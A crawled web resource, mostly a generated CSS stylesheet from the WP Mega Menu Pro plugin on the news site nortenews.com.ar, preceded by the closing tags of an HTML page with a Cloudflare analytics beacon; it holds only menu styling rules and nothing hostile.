   <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"03e3ffbf896745d2b030a10fd92ba512","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-custom-theme.css?timestamp=1768801142&ver=1
body_size: 3197
content:
.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1.wpmm-orientation-horizontal,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1.wpmm-orientation-vertical{
  	  background:#3d3d3d;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul li h4.wpmm-mega-block-title::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul li.wp-mega-menu-header > a.wp-mega-menu-link::before{
  	  background:#3d3d3d;}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li{
  	  border-radius:0px 0px 0px 0px;
  	  border:#3d3d3d;
  	  margin-top:0px;
  	  margin-bottom:0px;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li{
  	  border-radius:0px 0px 0px 0px;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper{
  	  text-align:right;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1.wpmm-orientation-horizontal{
  	  width:80%;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-mega-wrapper > li.current-menu-item > a{
  	  color:#ffffff !important;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li > a{
  	  color:#ffffff;
  	  font-size:13px;
  	  font-weight:bold;
  	  font-family:Montserrat;
  	  text-transform:initial;
  	  text-decoration:none;
   }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li > a{
  	  padding:20px 20px 20px 20px;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li:hover{
  	  background:#3d3d3d;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li:hover > a{
  	  font-weight:normal;
  	  text-decoration:none;
  	  color:;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li > a.wp-mega-menu-link::before{
  	  background:rgb(255,255,255);
  	  opacity:0.5;
  	  content: "";
      height: 100%;
      position: absolute;
      right: 0;
      top: 0;
      width: 1px;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap{
  	  background:#ffffff;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li:hover > .wpmm-sub-menu-wrap{
  	  padding-top:1px;
  	  padding-bottom:1px;
  	  padding-left:8px;
  	  padding-right:8px;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap{
  	  width:100%;
  	  border-radius:0px;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap{
      border: 1px solid #ffffff;
     }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap{
      box-shadow:0 3px 3px rgba(0, 0, 0, 0.2);
     }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul li h4.wpmm-mega-block-title,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul li.wp-mega-menu-header > a.wp-mega-menu-link span.wpmm-mega-menu-href-title,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wpmm-custom-post-settings.wpmega-image-left .wpmm-custom-postimage span.wpmm-mega-menu-href-title,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wpmm-custom-post-settings.wpmega-image-top .wpmm-custom-postimage span.wpmm-mega-menu-href-title{
  	  color:#000000;
  	  font-size: 14px;
  	  font-weight:bold;
  	  text-transform:uppercase;
  	  font-family:Montserrat;
  	  text-decoration:none;
  	  margin-bottom:0pxpx;
  	  margin-top:0pxpx;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul li h4.wpmm-mega-block-title:hover,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul li.wp-mega-menu-header > a.wp-mega-menu-link span.wpmm-mega-menu-href-title:hover{
  	  color:#000000;
  	  font-weight:bold;
  	  text-decoration:none;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul li,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wp-mega-sub-menu li a{
  	  color:#000000;
  	  font-family:Open Sans;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu li .wpmm-sub-menu-wrapper.wpmm_menu_1 li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_pages li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_categories li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_archive li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_meta li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_recent_comments li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_recent_entries li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_product_categories ul.product-categories li a::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_categories li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_archive li::before{
  	  color:#000000;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul li.wpmega-menu-megamenu ul li a:hover,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul li.wpmega-menu-megamenu ul li a,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul li.wpmega-menu-megamenu ul li a:focus,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul li.wpmega-menu-megamenu ul li span.wpmm-mega-menu-href-title{
  	  color:#000000;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap span.wpmm_megamenu_topcontent{
  	  font-size:13px;
  	  color:#000000;
  	  font-family:Open Sans;
  	  font-weight:normal;
  	  text-transform:initial;
  	  margin-left:0px;
  	  margin-right:0px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap .top_clearfix{
  	  margin-bottom:10px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap .wpmm-topimage,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap .wpmm-ctop{
  	  margin-left:0px;
  	  margin-right:0px;
  	  margin-top:0px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap span.wpmm_megamenu_bottomcontent{
  	  font-size:13px;
  	  color:#000000;
  	  font-family:Open Sans;
  	  font-weight:normal;
  	  text-transform:initial;
  	  margin-left:0px;
  	  margin-right:0px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap .bottom_clearfix{
  	  margin-top:10px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap .wpmm-bottomimage,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap .wpmm-cbottom{
  	  margin-left:0px;
  	  margin-right:0px;
  	  margin-bottom:0px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul{
  	  background:#5ec073;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul{
  	  width:50px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul.wp-mega-sub-menu li:hover{
  	  background:#47a35b;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-left ul.wp-mega-sub-menu li,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-right ul.wp-mega-sub-menu li{
  	  margin:0px 1px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-left ul.wp-mega-sub-menu li a.wp-mega-menu-link,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-right ul.wp-mega-sub-menu li a.wp-mega-menu-link{
  	  padding:2px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul.wp-mega-sub-menu li a{
  	  font-size:12px;
  	  color:#ffffff;
  	  font-family:Open Sans;
  	  font-weight:normal;
  	  text-transform:none;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul.wp-mega-sub-menu li:hover a,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul.wp-mega-sub-menu li:hover a span{
  	  color:#ffffff;
  	  font-weight:normal;
  	  text-decoration:none;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmm-menu-align-right.wpmm-search-type .wpmm-sub-menu-wrap
 .megamenu-type-search input.search-submit[type="submit"]{
  	  font-size:10px;
  	  color:#fffff;
  	  background:#5ec073;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmm-menu-align-right.wpmm-search-type .wpmm-sub-menu-wrap .megamenu-type-search input.search-field[type="search"]{
  	  width:182px;
  	  color:#ccc;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-search-type  > .wpmm-mega-menu-icon > i.fa-search,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-search-type  > .wpmm-mega-menu-icon > i.genericon-search,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-search-type  > .wpmm-mega-menu-icon > i.dashicons-search{
  	  color:#ffffff;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-mega-wrapper .wpmega-searchinline input.search-field{
  	  width:182px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li div.popup-search-form .wpmm-overlay-search{
  	  background:#5ec073;
  	  width:182px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li div.popup-search-form .wpmm-overlay-search form label input.search-field{
  	  border: 1px solid #5ec073;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li div.popup-search-form .wpmm-overlay-search{
  	  font-family:Assistant;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li div.popup-search-form .wpmm-overlay-search form input[type="submit"]{
  	  font-size:10px;
  	  color:;
  	  text-transform:initial;
}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li div.popup-search-form .wpmm-overlay-search form input[type="submit"]:hover{
  	  background:;
  	  color:;
}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-mega-menu-label::before{
  	  border-color:#f1ee1a  transparent transparent;
}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wp-mega-menu-header a span.wpmm-mega-menu-label{
  	  font-size:;
  	  color:#000;
}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-mega-menu-label{
  	  font-size:;
  	  color:#000;
  	  background:#f1ee1a;
  	  font-weight:normal;
  	  text-transform:uppercase;
  	  font-family:Open Sans;
}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wpmega-vertical-tabs ul.wpmm-tab-groups > li > a > span{
  	  color: #ffffff;}/*Responsive Custom Theme Integration CSS Start*/
	@media(max-width:600px){
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper .wpmegamenu-toggle{
        display:block;
	}
	.wpmm-ctheme-wrapper .wpmegamenu-toggle .wpmega-closeblock,.wpmm-ctheme-wrapper .wpmegamenu-toggle .menutoggle{
		display:none;
	}
   .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper {
    	overflow: hidden;
    	z-index: 999;
    	display:none;
    }
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper.wpmm-show-menu{
		display:block;
	}
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li {
		width: 100%;
		border-bottom: 1px solid #ccc;
		text-align: left;
		position: relative;
	}
	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li:last-child {
		border-bottom: none;
	}
	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li .dropdown-toggle {
		display: none;
	}
	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li > a,
	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li > a.wpmega-searchdown,
	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li > a.wpmega-searchinline {
		padding: 15px 10px;
	}
	.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li > a.wpmega-searchinline,
	.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li > a.wpmm-csingle-menu {
		padding: 15px 10px;
	}
	.wp-megamenu-main-wrapper.wpmega-midnightblue-sky-white.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li > a::before {
		display: none;
	}
	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li.menu-item-has-children a {
		margin-right: 0;
	}
	.wpmm-ctheme-wrapper .wpmegamenu-toggle .wpmega-openblock,
	.wpmm-ctheme-wrapper .wpmegamenu-toggle .wpmega-closeblock {
		padding: 10px 10px 13px;
		color: #000;
	}

	.wpmm-ctheme-wrapper .wpmegamenu-toggle .wpmega-openblock,
	.wpmm-ctheme-wrapper .wpmegamenu-toggle .wpmega-closeblock {
		padding: 10px 10px 13px;
		color: #fff;
	}
    .wpmm-ctheme-wrapper.wpmega-clean-white .wpmegamenu-toggle .wpmega-openblock,
	.wpmm-ctheme-wrapper.wpmega-clean-white .wpmegamenu-toggle .wpmega-closeblock {
		color: #000;
	}
	.wpmm-ctheme-wrapper.wpmega-clean-white .wpmegamenu-toggle{
	    border: 1px solid #ccc;
     }

	.wpmm-ctheme-wrapper.wpmm-orientation-vertical.wpmega-clean-white .wpmegamenu-toggle .wpmega-openblock,
	.wpmm-ctheme-wrapper.wpmm-orientation-vertical.wpmega-clean-white .wpmegamenu-toggle .wpmega-closeblock{
      color: #000;
	}

	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper .wpmm-mega-menu-label {
		top: 50%;
		transform: translateY(-50%);
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		left: 23%;
	}
	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper .wpmm-mega-menu-label::before {
		border-color: #d500fb transparent transparent;
		border-style: solid;
		border-width: 7px 4.5px 0;
		bottom: -6px;
		content: "";
		height: 0;
		left: -6px;
		margin-left: auto;
		margin-right: auto;
		position: absolute;
		right: auto;
		top: 50%;
		transform: rotate(90deg) translateX(-50%);
		width: 0;
	}
	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap {
		transition: none;
		-webkit-transition: none;
		-ms-transition: none;
	}
	.wpmm-ctheme-wrapper .wpmega-responsive-closebtn {
		color: #fff;
		border-top: 1px solid #fff;
		padding: 15px 10px;
		font-weight: 600;
		position: relative;
		padding-left: 30px;
		cursor: pointer;
		z-index: 999999;
		overflow: hidden;
		clear: both;
	}

	.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmm-menu-align-right.wpmm-search-type:hover .wpmm-sub-menu-wrap {
		top: 0;
	}
	.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li .wpmm-search-form .wpmm-search-icon.inline-toggle-right.inline-search.searchbox-open {
		left: auto;
		opacity: 1;
		right: 10px;
	}
	.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul {
		width: 100%;
	}
	.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout div,
	.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout div ul li div {
		width: 100%;
		position: relative;
		max-height: 0;
	}
	.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.active-show > div {
		max-height: 1000px;
	}
	.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.active-show > div ul li.active-show > div {
    	max-height: 1000px;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout li.menu-item-has-children > a::after {
    	top: 12px;
    }
    .wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li > a.wpmega-searchdown {
    	padding: 15px 10px;
    }
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap {
    	position: relative;
    	max-height: 0;
    	transition: all ease 0.1s;
    	-webkit-transition: all ease 0.1s;
    	-ms-transition: all ease 0.1s;
    	padding: 0 8px 0;
    }
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.active-show .wpmm-sub-menu-wrap {
    	position: relative;
    	max-height: 10000px;
    	transition: all ease 0.3s;
    	-webkit-transition: all ease 0.3s;
    	-ms-transition: all ease 0.3s;
    	padding: 15px 8px 5px;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-right ul.wp-mega-sub-menu li.wpmm-submenu-align-left.menu-item-has-children a:after,
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-left ul.wp-mega-sub-menu li.wpmm-submenu-align-left.menu-item-has-children a:after {
    	left: auto;
    	right: 10px;
    	transform: rotate(180deg) !important;
	    -webkit-transform: rotate(180deg) !important;
	    -ms-transform: rotate(180deg) !important;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-right ul.wp-mega-sub-menu li.wpmm-submenu-align-left.menu-item-has-children a.wp-mega-menu-link {
    	padding-left: 10px;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul.wp-mega-sub-menu li a {
    	padding-left: 20px !important;
    }
    .wp-megamenu-main-wrapper.wpmm-onclick.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout > div {
    	overflow: hidden;
    	height: 0;
    }
    .wp-megamenu-main-wrapper.wpmm-onclick.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout > div.wpmm-open-fade {
    	height: 100%;
    	z-index: 999;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-left div ul li div {
    	right: 0;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout div {
    	z-index: 999;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-left div ul li.wpmm-submenu-align-right div {
    	left: 0;
    }
    .wpmm_megamenu ul.wpmm-mega-wrapper.wpmm-ctheme-wrapper li.wpmega-hide-on-mobile {
		display: none;
	}
	.wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-ctheme-wrapper {
		width: 100%;
	}
	.wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-ctheme-wrapper .wp-mega-toggle-block {
		color: #fff;
	}
	.wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-ctheme-wrapper .wp-mega-toggle-block .wpmega-openblock,
	.wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-ctheme-wrapper .wp-mega-toggle-block .wpmega-closeblock {
		padding: 10px 10px 13px;
	}
	.wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-ctheme-wrapper .wp-mega-toggle-block .dashicons {
		font-size: 26px;
	}
	.wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-ctheme-wrapper .wp-mega-toggle-block .menutoggle {
		display: none;
	}
	.wpmm-orientation-vertical.wpmm-ctheme-wrapper .wpmega-responsive-closebtn {
	    color: #fff;
	    border-top: 1px solid #fff;
	    padding: 10px;
	    font-weight: 600;
	    position: relative;
	    padding-left: 10px;
	    cursor: pointer;
	    z-index: 999999;
	}
	.wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap {
    	<!-- position: relative; -->
    	max-height: 0;
    	transition: all ease 0.1s;
    	-webkit-transition: all ease 0.1s;
    	-ms-transition: all ease 0.1s;
    	padding: 0 8px 0;
    	left: 0;
    	width: 100% !important;
    	right: 0;
    }
    .wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.active-show .wpmm-sub-menu-wrap {
    	position: relative;
    	max-height: 10000px;
    	transition: all ease 0.3s;
    	-webkit-transition: all ease 0.3s;
    	-ms-transition: all ease 0.3s;
    	padding: 15px 8px 5px;
    }
    .wpmm-orientation-vertical.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout div {
    	left: 0;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li .wpmm-search-form .wpmm-search-icon.inline-toggle-left.inline-search.searchbox-open {
    	left: 40px;
    	top: 27px;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wpmega-vertical-tabs ul.wpmm-tab-groups > li.wpmm-tabs-section > div.wpmm-sub-menu-wrapper > ul.wpmm-tab-groups-panel > li {
        width: 49%;
        padding: 0;
        margin: 0 0 10px;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wpmega-vertical-tabs ul.wpmm-tab-groups > li.wpmm-tabs-section > div.wpmm-sub-menu-wrapper > ul.wpmm-tab-groups-panel > li:nth-child(even) {
        margin-left: 1%;
    }
     .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-right div ul li.wpmm-submenu-align-left div{
        right:0;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-right div ul li div{
        left:0;
    }
    /*=============
    slide on click for responsive
    ==============*/
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmm-slide ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap,
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmm-slide ul.wpmm-mega-wrapper li.wpmega-horizontal-left-edge .wpmm-sub-menu-wrap,
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmm-slide ul.wpmm-mega-wrapper li.wpmega-horizontal-center .wpmm-sub-menu-wrap {
    	left: 0;
    }
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmm-slide ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap {
    	position: static;
    	padding: 0 8px;
